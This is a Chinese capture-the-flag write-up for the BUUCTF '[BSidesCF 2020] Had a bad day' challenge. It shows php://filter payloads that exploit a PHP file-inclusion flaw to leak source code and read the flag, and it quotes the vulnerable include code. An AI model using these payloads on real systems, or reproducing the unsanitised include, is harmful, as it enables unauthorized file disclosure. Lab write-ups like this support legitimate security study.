BUUCTF[BSidesCF 2020]Had a bad day 1
考点: 1.php伪协议
2.代码审计
进入靶场


可能存在SQL注入或文件包含
试一下 ?category=index.php

的确为文件包含,尝试php伪协议:?category=php://filter/read=convert.base64-encode/resource=index.php

发现 .php出现了两次,推测源码中存在.php
payload: ?category=php://filter/read=convert.base64-encode/resource=index

base64解密,得到源码:
<?php $file = $_GET['category']; if(isset($file)) { if( strpos( $file, "woofers" ) !== false || strpos( $file, "meowers" ) !== false || strpos( $file, "index")){ include ($file . '.php'); } else{ echo "Sorry, we currently only support woofers and meowers."; } }?>
发现传入的category需要有woofers,meowers,index才能包含传入以传入名为文件名的文件,

payload: ?category=php://filter/read=convert.base64-encode/index/resource=flag

解密得:


 浙公网安备 33010602011771号
浙公网安备 33010602011771号